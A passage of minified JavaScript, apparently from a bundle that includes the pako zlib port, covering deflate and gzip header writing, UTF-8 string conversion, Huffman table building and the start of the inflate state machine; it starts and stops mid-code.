He(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=we,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Te(this.dyn_ltree),Te(this.dyn_dtree),Te(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Te(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Te(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ge=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.status!==Se&&57!==t.status&&69!==t.status&&73!==t.status&&91!==t.status&&103!==t.status&&t.status!==Ee&&t.status!==xe?1:0},We=e=>{if(Ge(e))return ke(e,fe);e.total_in=e.total_out=0,e.data_type=_e;const t=e.state;return t.pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=2===t.wrap?57:t.wrap?Se:Ee,e.adler=2===t.wrap?0:1,t.last_flush=-2,$(t),ce},Ye=e=>{const t=We(e);var n;return t===ce&&((n=e.state).window_size=2*n.w_size,Te(n.head),n.max_lazy_match=Ve[n.level].max_lazy,n.good_match=Ve[n.level].good_length,n.nice_match=Ve[n.level].nice_length,n.max_chain_length=Ve[n.level].max_chain,n.strstart=0,n.block_start=0,n.lookahead=0,n.insert=0,n.match_length=n.prev_length=2,n.match_available=0,n.ins_h=0),t},Ke=(e,t,n,r,i,o)=>{if(!e)return fe;let a=1;if(t===pe&&(t=6),r<0?(a=0,r=-r):r>15&&(a=2,r-=16),i<1||i>9||n!==we||r<8||r>15||t<0||t>9||o<0||o>me||8===r&&1!==a)return ke(e,fe);8===r&&(r=9);const s=new He;return e.state=s,s.strm=e,s.status=Se,s.wrap=a,s.gzhead=null,s.w_bits=r,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=t,s.strategy=o,s.method=n,Ye(e)};var qe={deflateInit:(e,t)=>Ke(e,t,we,15,8,be),deflateInit2:Ke,deflateReset:Ye,deflateResetKeep:We,deflateSetHeader:(e,t)=>Ge(e)||2!==e.state.wrap?fe:(e.state.gzhead=t,ce),deflate:(e,t)=>{if(Ge(e)||t>ue||t<0)return e?ke(e,fe):fe;const n=e.state;if(!e.output||0!==e.avail_in&&!e.input||n.status===xe&&t!==se)return ke(e,0===e.avail_out?he:fe);const r=n.last_flush;if(n.last_flush=t,0!==n.pending){if(je(e),0===e.avail_out)return n.last_flush=-1,ce}else if(0===e.avail_in&&Ce(t)<=Ce(r)&&t!==se)return ke(e,he);if(n.status===xe&&0!==e.avail_in)return ke(e,he);if(n.status===Se&&0===n.wrap&&(n.status=Ee),n.status===Se){let t=we+(n.w_bits-8<<4)<<8,r=-1;if(r=n.strategy>=ge||n.level<2?0:n.level<6?1:6===n.level?2:3,t|=r<<6,0!==n.strstart&&(t|=32),t+=31-t%31,Ne(n,t),0!==n.strstart&&(Ne(n,e.adler>>>16),Ne(n,65535&e.adler)),e.adler=1,n.status=Ee,je(e),0!==n.pending)return n.last_flush=-1,ce}if(57===n.status)if(e.adler=0,Ie(n,31),Ie(n,139),Ie(n,8),n.gzhead)Ie(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),Ie(n,255&n.gzhead.time),Ie(n,n.gzhead.time>>8&255),Ie(n,n.gzhead.time>>16&255),Ie(n,n.gzhead.time>>24&255),Ie(n,9===n.level?2:n.strategy>=ge||n.level<2?4:0),Ie(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(Ie(n,255&n.gzhead.extra.length),Ie(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(e.adler=X(e.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69;else if(Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,0),Ie(n,9===n.level?2:n.strategy>=ge||n.level<2?4:0),Ie(n,3),n.status=Ee,je(e),0!==n.pending)return n.last_flush=-1,ce;if(69===n.status){if(n.gzhead.extra){let t=n.pending,r=(65535&n.gzhead.extra.length)-n.gzindex;for(;n.pending+r>n.pending_buf_size;){let i=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>t&&(e.adler=X(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex+=i,je(e),0!==n.pending)return n.last_flush=-1,ce;t=0,r-=i}let i=new Uint8Array(n.gzhead.extra);n.pending_buf.set(i.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending+=r,n.gzhead.hcrc&&n.pending>t&&(e.adler=X(e.adler,n.pending_buf,n.pending-t,t)),n.gzindex=0}n.status=73}if(73===n.status){if(n.gzhead.name){let t,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),je(e),0!==n.pending)return n.last_flush=-1,ce;r=0}t=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,Ie(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),n.gzindex=0}n.status=91}if(91===n.status){if(n.gzhead.comment){let t,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r)),je(e),0!==n.pending)return n.last_flush=-1,ce;r=0}t=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,Ie(n,t)}while(0!==t);n.gzhead.hcrc&&n.pending>r&&(e.adler=X(e.adler,n.pending_buf,n.pending-r,r))}n.status=103}if(103===n.status){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(je(e),0!==n.pending))return n.last_flush=-1,ce;Ie(n,255&e.adler),Ie(n,e.adler>>8&255),e.adler=0}if(n.status=Ee,je(e),0!==n.pending)return n.last_flush=-1,ce}if(0!==e.avail_in||0!==n.lookahead||t!==ie&&n.status!==xe){let r=0===n.level?Me(n,t):n.strategy===ge?((e,t)=>{let n;for(;;){if(0===e.lookahead&&(Ue(e),0===e.lookahead)){if(t===ie)return 1;break}if(e.match_length=0,n=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++,n&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2})(n,t):n.strategy===ye?((e,t)=>{let n,r,i,o;const a=e.window;for(;;){if(e.lookahead<=Ae){if(Ue(e),e.lookahead<=Ae&&t===ie)return 1;if(0===e.lookahead)break}if(e.match_length=0,e.lookahead>=3&&e.strstart>0&&(i=e.strstart-1,r=a[i],r===a[++i]&&r===a[++i]&&r===a[++i])){o=e.strstart+Ae;do{}while(r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&i<o);e.match_length=Ae-(o-i),e.match_length>e.lookahead&&(e.match_length=e.lookahead)}if(e.match_length>=3?(n=ne(e,1,e.match_length-3),e.lookahead-=e.match_length,e.strstart+=e.match_length,e.match_length=0):(n=ne(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++),n&&(Be(e,!1),0===e.strm.avail_out))return 1}return e.insert=0,t===se?(Be(e,!0),0===e.strm.avail_out?3:4):e.sym_next&&(Be(e,!1),0===e.strm.avail_out)?1:2})(n,t):Ve[n.level].func(n,t);if(3!==r&&4!==r||(n.status=xe),1===r||3===r)return 0===e.avail_out&&(n.last_flush=-1),ce;if(2===r&&(t===oe?re(n):t!==ue&&(ee(n,0,0,!1),t===ae&&(Te(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),je(e),0===e.avail_out))return n.last_flush=-1,ce}return t!==se?ce:n.wrap<=0?le:(2===n.wrap?(Ie(n,255&e.adler),Ie(n,e.adler>>8&255),Ie(n,e.adler>>16&255),Ie(n,e.adler>>24&255),Ie(n,255&e.total_in),Ie(n,e.total_in>>8&255),Ie(n,e.total_in>>16&255),Ie(n,e.total_in>>24&255)):(Ne(n,e.adler>>>16),Ne(n,65535&e.adler)),je(e),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?ce:le)},deflateEnd:e=>{if(Ge(e))return fe;const t=e.state.status;return e.state=null,t===Ee?ke(e,de):ce},deflateSetDictionary:(e,t)=>{let n=t.length;if(Ge(e))return fe;const r=e.state,i=r.wrap;if(2===i||1===i&&r.status!==Se||r.lookahead)return fe;if(1===i&&(e.adler=K(e.adler,t,n,0)),r.wrap=0,n>=r.w_size){0===i&&(Te(r.head),r.strstart=0,r.block_start=0,r.insert=0);let e=new Uint8Array(r.w_size);e.set(t.subarray(n-r.w_size,n),0),t=e,n=r.w_size}const o=e.avail_in,a=e.next_in,s=e.input;for(e.avail_in=n,e.next_in=0,e.input=t,Ue(r);r.lookahead>=3;){let e=r.strstart,t=r.lookahead-2;do{r.ins_h=Pe(r,r.ins_h,r.window[e+3-1]),r.prev[e&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=e,e++}while(--t);r.strstart=e,r.lookahead=2,Ue(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,e.next_in=a,e.input=s,e.avail_in=o,r.wrap=i,ce},deflateInfo:"pako deflate (from Nodeca project)"};const Xe=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var Je=function(e){const t=Array.prototype.slice.call(arguments,1);for(;t.length;){const n=t.shift();if(n){if("object"!==typeof n)throw new TypeError(n+"must be non-object");for(const t in n)Xe(n,t)&&(e[t]=n[t])}}return e},Qe=e=>{let t=0;for(let r=0,i=e.length;r<i;r++)t+=e[r].length;const n=new Uint8Array(t);for(let r=0,i=0,o=e.length;r<o;r++){let t=e[r];n.set(t,i),i+=t.length}return n};let $e=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(gr){$e=!1}const et=new Uint8Array(256);for(let yr=0;yr<256;yr++)et[yr]=yr>=252?6:yr>=248?5:yr>=240?4:yr>=224?3:yr>=192?2:1;et[254]=et[254]=1;var tt=e=>{if("function"===typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(e);let t,n,r,i,o,a=e.length,s=0;for(i=0;i<a;i++)n=e.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=e.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),s+=n<128?1:n<2048?2:n<65536?3:4;for(t=new Uint8Array(s),o=0,i=0;o<s;i++)n=e.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=e.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),n<128?t[o++]=n:n<2048?(t[o++]=192|n>>>6,t[o++]=128|63&n):n<65536?(t[o++]=224|n>>>12,t[o++]=128|n>>>6&63,t[o++]=128|63&n):(t[o++]=240|n>>>18,t[o++]=128|n>>>12&63,t[o++]=128|n>>>6&63,t[o++]=128|63&n);return t},nt=(e,t)=>{const n=t||e.length;if("function"===typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(e.subarray(0,t));let r,i;const o=new Array(2*n);for(i=0,r=0;r<n;){let t=e[r++];if(t<128){o[i++]=t;continue}let a=et[t];if(a>4)o[i++]=65533,r+=a-1;else{for(t&=2===a?31:3===a?15:7;a>1&&r<n;)t=t<<6|63&e[r++],a--;a>1?o[i++]=65533:t<65536?o[i++]=t:(t-=65536,o[i++]=55296|t>>10&1023,o[i++]=56320|1023&t)}}return((e,t)=>{if(t<65534&&e.subarray&&$e)return String.fromCharCode.apply(null,e.length===t?e:e.subarray(0,t));let n="";for(let r=0;r<t;r++)n+=String.fromCharCode(e[r]);return n})(o,i)},rt=(e,t)=>{(t=t||e.length)>e.length&&(t=e.length);let n=t-1;for(;n>=0&&128===(192&e[n]);)n--;return n<0||0===n?t:n+et[e[n]]>t?n:t};var it=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const ot=Object.prototype.toString,{Z_NO_FLUSH:at,Z_SYNC_FLUSH:st,Z_FULL_FLUSH:ut,Z_FINISH:ct,Z_OK:lt,Z_STREAM_END:ft,Z_DEFAULT_COMPRESSION:dt,Z_DEFAULT_STRATEGY:ht,Z_DEFLATED:pt}=Q;function vt(e){this.options=Je({level:dt,method:pt,chunkSize:16384,windowBits:15,memLevel:8,strategy:ht},e||{});let t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new it,this.strm.avail_out=0;let n=qe.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(n!==lt)throw new Error(J[n]);if(t.header&&qe.deflateSetHeader(this.strm,t.header),t.dictionary){let e;if(e="string"===typeof t.dictionary?tt(t.dictionary):"[object ArrayBuffer]"===ot.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,n=qe.deflateSetDictionary(this.strm,e),n!==lt)throw new Error(J[n]);this._dict_set=!0}}function gt(e,t){const n=new vt(t);if(n.push(e,!0),n.err)throw n.msg||J[n.err];return n.result}vt.prototype.push=function(e,t){const n=this.strm,r=this.options.chunkSize;let i,o;if(this.ended)return!1;for(o=t===~~t?t:!0===t?ct:at,"string"===typeof e?n.input=tt(e):"[object ArrayBuffer]"===ot.call(e)?n.input=new Uint8Array(e):n.input=e,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),(o===st||o===ut)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(i=qe.deflate(n,o),i===ft)return n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),i=qe.deflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===lt;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},vt.prototype.onData=function(e){this.chunks.push(e)},vt.prototype.onEnd=function(e){e===lt&&(this.result=Qe(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg};var yt={Deflate:vt,deflate:gt,deflateRaw:function(e,t){return(t=t||{}).raw=!0,gt(e,t)},gzip:function(e,t){return(t=t||{}).gzip=!0,gt(e,t)},constants:Q};const mt=16209;var bt=function(e,t){let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O,S,E;const x=e.state;n=e.next_in,S=e.input,r=n+(e.avail_in-5),i=e.next_out,E=e.output,o=i-(t-e.avail_out),a=i+(e.avail_out-257),s=x.dmax,u=x.wsize,c=x.whave,l=x.wnext,f=x.window,d=x.hold,h=x.bits,p=x.lencode,v=x.distcode,g=(1<<x.lenbits)-1,y=(1<<x.distbits)-1;e:do{h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=p[d&g];t:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,0===b)E[i++]=65535&m;else{if(!(16&b)){if(0===(64&b)){m=p[(65535&m)+(d&(1<<b)-1)];continue t}if(32&b){x.mode=16191;break e}e.msg="invalid literal/length code",x.mode=mt;break e}_=65535&m,b&=15,b&&(h<b&&(d+=S[n++]<<h,h+=8),_+=d&(1<<b)-1,d>>>=b,h-=b),h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=v[d&y];n:for(;;){if(b=m>>>24,d>>>=b,h-=b,b=m>>>16&255,!(16&b)){if(0===(64&b)){m=v[(65535&m)+(d&(1<<b)-1)];continue n}e.msg="invalid distance code",x.mode=mt;break e}if(w=65535&m,b&=15,h<b&&(d+=S[n++]<<h,h+=8,h<b&&(d+=S[n++]<<h,h+=8)),w+=d&(1<<b)-1,w>s){e.msg="invalid distance too far back",x.mode=mt;break e}if(d>>>=b,h-=b,b=i-o,w>b){if(b=w-b,b>c&&x.sane){e.msg="invalid distance too far back",x.mode=mt;break e}if(A=0,O=f,0===l){if(A+=u-b,b<_){_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}}else if(l<b){if(A+=u+l-b,b-=l,b<_){_-=b;do{E[i++]=f[A++]}while(--b);if(A=0,l<_){b=l,_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}}}else if(A+=l-b,b<_){_-=b;do{E[i++]=f[A++]}while(--b);A=i-w,O=E}for(;_>2;)E[i++]=O[A++],E[i++]=O[A++],E[i++]=O[A++],_-=3;_&&(E[i++]=O[A++],_>1&&(E[i++]=O[A++]))}else{A=i-w;do{E[i++]=E[A++],E[i++]=E[A++],E[i++]=E[A++],_-=3}while(_>2);_&&(E[i++]=E[A++],_>1&&(E[i++]=E[A++]))}break}}break}}while(n<r&&i<a);_=h>>3,n-=_,h-=_<<3,d&=(1<<h)-1,e.next_in=n,e.next_out=i,e.avail_in=n<r?r-n+5:5-(n-r),e.avail_out=i<a?a-i+257:257-(i-a),x.hold=d,x.bits=h};const _t=15,wt=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),At=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),Ot=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),St=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var Et=(e,t,n,r,i,o,a,s)=>{const u=s.bits;let c,l,f,d,h,p,v=0,g=0,y=0,m=0,b=0,_=0,w=0,A=0,O=0,S=0,E=null;const x=new Uint16Array(16),k=new Uint16Array(16);let C,T,R,P=null;for(v=0;v<=_t;v++)x[v]=0;for(g=0;g<r;g++)x[t[n+g]]++;for(b=u,m=_t;m>=1&&0===x[m];m--);if(b>m&&(b=m),0===m)return i[o++]=20971520,i[o++]=20971520,s.bits=1,0;for(y=1;y<m&&0===x[y];y++);for(b<y&&(b=y),A=1,v=1;v<=_t;v++)if(A<<=1,A-=x[v],A<0)return-1;if(A>0&&(0===e||1!==m))return-1;for(k[1]=0,v=1;v<_t;v++)k[v+1]=k[v]+x[v];for(g=0;g<r;g++)0!==t[n+g]&&(a[k[t[n+g]]++]=g);if(0===e?(E=P=a,p=20):1===e?(E=wt,P=At,p=257):(E=Ot,P=St,p=0),S=0,g=0,v=y,h=o,_=b,w=0,f=-1,O=1<<b,d=O-1,1===e&&O>852||2===e&&O>592)return 1;for(;;){C=v-w,a[g]+1<p?(T=0,R=a[g]):a[g]>=p?(T=P[a[g]-p],R=E[a[g]-p]):(T=96,R=0),c=1<<v-w,l=1<<_,y=l;do{l-=c,i[h+(S>>w)+l]=C<<24|T<<16|R|0}while(0!==l);for(c=1<<v-1;S&c;)c>>=1;if(0!==c?(S&=c-1,S+=c):S=0,g++,0===--x[v]){if(v===m)break;v=t[n+a[g]]}if(v>b&&(S&d)!==f){for(0===w&&(w=b),h+=y,_=v-w,A=1<<_;_+w<m&&(A-=x[_+w],!(A<=0));)_++,A<<=1;if(O+=1<<_,1===e&&O>852||2===e&&O>592)return 1;f=S&d,i[f]=b<<24|_<<16|h-o|0}}return 0!==S&&(i[h+S]=v-w<<24|64<<16|0),s.bits=b,0};const{Z_FINISH:xt,Z_BLOCK:kt,Z_TREES:Ct,Z_OK:Tt,Z_STREAM_END:Rt,Z_NEED_DICT:Pt,Z_STREAM_ERROR:jt,Z_DATA_ERROR:Bt,Z_MEM_ERROR:It,Z_BUF_ERROR:Nt,Z_DEFLATED:Dt}=Q,Lt=16180,Ut=16190,Mt=16191,Ft=16192,zt=16194,Zt=16199,Vt=16200,Ht=16206,Gt=16209,Wt=e=>(e>>>24&255)+(e>>>8&65280)+((65280&e)<<8)+((255&e)<<24);function Yt(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Kt=e=>{if(!e)return 1;const t=e.state;return!t||t.strm!==e||t.mode<Lt||t.mode>16211?1:0},qt=e=>{if(Kt(e))return jt;const t=e.state;return e.total_in=e.total_out=t.total=0,e.msg="",t.wrap&&(e.adler=1&t.wrap),t.mode=Lt,t.last=0,t.havedict=0,t.flags=-1,t.dmax=32768,t.head=null,t.hold=0,t.bits=0,t.lencode=t.lendyn=new Int32Array(852),t.distcode=t.distdyn=new Int32Array(592),t.sane=1,t.back=-1,Tt},Xt=e=>{if(Kt(e))return jt;const t=e.state;return t.wsize=0,t.whave=0,t.wnext=0,qt(e)},Jt=(e,t)=>{let n;if(Kt(e))return jt;const r=e.state;return t<0?(n=0,t=-t):(n=5+(t>>4),t<48&&(t&=15)),t&&(t<8||t>15)?jt:(null!==r.window&&r.wbits!==t&&(r.window=null),r.wrap=n,r.wbits=t,Xt(e))},Qt=(e,t)=>{if(!e)return jt;const n=new Yt;e.state=n,n.strm=e,n.window=null,n.mode=Lt;const r=Jt(e,t);return r!==Tt&&(e.state=null),r};let $t,en,tn=!0;const nn=e=>{if(tn){$t=new Int32Array(512),en=new Int32Array(32);let t=0;for(;t<144;)e.lens[t++]=8;for(;t<256;)e.lens[t++]=9;for(;t<280;)e.lens[t++]=7;for(;t<288;)e.lens[t++]=8;for(Et(1,e.lens,0,288,$t,0,e.work,{bits:9}),t=0;t<32;)e.lens[t++]=5;Et(2,e.lens,0,32,en,0,e.work,{bits:5}),tn=!1}e.lencode=$t,e.lenbits=9,e.distcode=en,e.distbits=5},rn=(e,t,n,r)=>{let i;const o=e.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new Uint8Array(o.wsize)),r>=o.wsize?(o.window.set(t.subarray(n-o.wsize,n),0),o.wnext=0,o.whave=o.wsize):(i=o.wsize-o.wnext,i>r&&(i=r),o.window.set(t.subarray(n-r,n-r+i),o.wnext),(r-=i)?(o.window.set(t.subarray(n-r,n),0),o.wnext=r,o.whave=o.wsize):(o.wnext+=i,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=i))),0};var on={inflateReset:Xt,inflateReset2:Jt,inflateResetKeep:qt,inflateInit:e=>Qt(e,15),inflateInit2:Qt,inflate:(e,t)=>{let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,b,_,w,A,O,S=0;const E=new Uint8Array(4);let x,k;const C=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Kt(e)||!e.output||!e.input&&0!==e.avail_in)return jt;n=e.state,n.mode===Mt&&(n.mode=Ft),a=e.next_out,i=e.output,u=e.avail_out,o=e.next_in,r=e.input,s=e.avail_in,c=n.hold,l=n.bits,f=s,d=u,O=Tt;e:for(;;)switch(n.mode){case Lt:if(0===n.wrap){n.mode=Ft;break}for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(2&n.wrap&&35615===c){0===n.wbits&&(n.wbits=15),n.check=0,E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0),c=0,l=0,n.mode=16181;break}if(n.head&&(n.head.done=!1),!(1&n.wrap)||(((255&c)<<8)+(c>>8))%31){e.msg="incorrect header check",n.mode=Gt;break}if((15&c)!==Dt){e.msg="unknown compression method",n.mode=Gt;break}if(c>>>=4,l-=4,A=8+(15&c),0===n.wbits&&(n.wbits=A),A>15||A>n.wbits){e.msg="invalid window size",n.mode=Gt;break}n.dmax=1<<n.wbits,n.flags=0,e.adler=n.check=1,n.mode=512&c?16189:Mt,c=0,l=0;break;case 16181:for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(n.flags=c,(255&n.flags)!==Dt){e.msg="unknown compression method",n.mode=Gt;break}if(57344&n.flags){e.msg="unknown header flags set",n.mode=Gt;break}n.head&&(n.head.text=c>>8&1),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0,n.mode=16182;case 16182:for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.time=c),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,E[2]=c>>>16&255,E[3]=c>>>24&255,n.check=X(n.check,E,4,0)),c=0,l=0,n.mode=16183;case 16183:for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.head&&(n.head.xflags=255&c,n.head.os=c>>8),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0,n.mode=16184;case 16184:if(1024&n.flags){for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}n.length=c,n.head&&(n.head.extra_len=c),512&n.flags&&4&n.wrap&&(E[0]=255&c,E[1]=c>>>8&255,n.check=X(n.check,E,2,0)),c=0,l=0}else n.head&&(n.head.extra=null);n.mode=16185;case 16185:if(1024&n.flags&&(h=n.length,h>s&&(h=s),h&&(n.head&&(A=n.head.extra_len-n.length,n.head.extra||(n.head.extra=new Uint8Array(n.head.extra_len)),n.head.extra.set(r.subarray(o,o+h),A)),512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,n.length-=h),n.length))break e;n.length=0,n.mode=16186;case 16186:if(2048&n.flags){if(0===s)break e;h=0;do{A=r[o+h++],n.head&&A&&n.length<65536&&(n.head.name+=String.fromCharCode(A))}while(A&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,A)break e}else n.head&&(n.head.name=null);n.length=0,n.mode=16187;case 16187:if(4096&n.flags){if(0===s)break e;h=0;do{A=r[o+h++],n.head&&A&&n.length<65536&&(n.head.comment+=String.fromCharCode(A))}while(A&&h<s);if(512&n.flags&&4&n.wrap&&(n.check=X(n.check,r,h,o)),s-=h,o+=h,A)break e}else n.head&&(n.head.comment=null);n.mode=16188;case 16188:if(512&n.flags){for(;l<16;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(65535&n.check)){e.msg="header crc mismatch",n.mode=Gt;break}c=0,l=0}n.head&&(n.head.hcrc=n.flags>>9&1,n.head.done=!0),e.adler=n.check=0,n.mode=Mt;break;case 16189:for(;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}e.adler=n.check=Wt(c),c=0,l=0,n.mode=Ut;case Ut:if(0===n.havedict)return e.next_out=a,e.avail_out=u,e.next_in=o,e.avail_in=s,n.hold=c,n.bits=l,Pt;e.adler=n.check=1,n.mode=Mt;case Mt:if(t===kt||t===Ct)break e;case Ft:if(n.last){c>>>=7&l,l-=7&l,n.mode=Ht;break}for(;l<3;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}switch(n.last=1&c,c>>>=1,l-=1,3&c){case 0:n.mode=16193;break;case 1:if(nn(n),n.mode=Zt,t===Ct){c>>>=2,l-=2;break e}break;case 2:n.mode=16196;break;case 3:e.msg="invalid block type",n.mode=Gt}c>>>=2,l-=2;break;case 16193:for(c>>>=7&l,l-=7&l;l<32;){if(0===s)break e;s--,c+=r[o++]<<l,l+=8}if((65535&c)!==(c>>>16^65535)){e.msg="invalid stored block lengths",n.mode=Gt;break}if(n.length=65535&c,c=0,l=0,n.mode=zt,t===Ct)break e;case zt:n.mode=16195;case 16195:if(h=n.length,h){if(h>s&&(h=s),h>u&&(h=u),0===h)break 